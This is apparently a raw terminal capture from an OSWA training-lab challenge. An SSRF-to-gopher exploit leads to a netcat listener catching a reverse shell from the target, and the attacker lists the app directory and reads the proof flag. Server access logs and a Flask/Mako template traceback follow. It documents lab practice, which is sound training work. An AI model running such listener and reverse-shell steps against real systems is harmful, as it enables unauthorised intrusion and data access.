 (root💀gobots)-[18Nov2024 22:34:27]-[/home/…/OSWA/challenge_labs/glaucidium/SSRF2gopher-main]
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.155] from (UNKNOWN) [192.168.183.121] 39924
/bin/sh: can't access tty; job control turned off
/app # ls
__pycache__
admin.py
app.py
db.py
inquiries.py
private.py
proof.txt
public.py
static
templates
user.py
/app # cat proof.txt
f695e0aaf23862f5bb9d8c52cef86bad
/app # 10.11.12.3 - - [18/Nov/2024 22:37:00] "GET /assets/webfonts/fa-solid-900.woff2 HTTP/1.0" 304
10.11.12.3 - - [18/Nov/2024 22:37:00] "GET /assets/webfonts/fa-regular-400.woff2 HTTP/1.0" 304 -
[2024-11-18 22:37:05,662] ERROR in app: Exception on /public/news [GET]
Traceback (most recent call last):
  File "/usr/local/lib/python3.7/site-packages/flask_mako.py", line 228, in _render
    rv = template.render(**context)
  File "/usr/local/lib/python3.7/site-packages/mako/template.py", line 473, in render
    return runtime._render(self, self.callable_, args, data)
  File "/usr/local/lib/python3.7/site-packages/mako/runtime.py", line 883, in _render
    **_kwargs_for_callable(callable_, data)
  File "/usr/local/lib/python3.7/site-packages/mako/runtime.py", line 920, in _render_context
    _exec_template(inherit, lclcontext, args=args, kwargs=kwargs)
  File "/usr/local/lib/python3.7/site-packages/mako/runtime.py", line 947, in _exec_template
    callable_(context, *args, **kwargs)
  File "memory:0x7f31e1ee6bd0", line 20, in render_body
ConnectionRefusedError: [Errno 111] Connection refused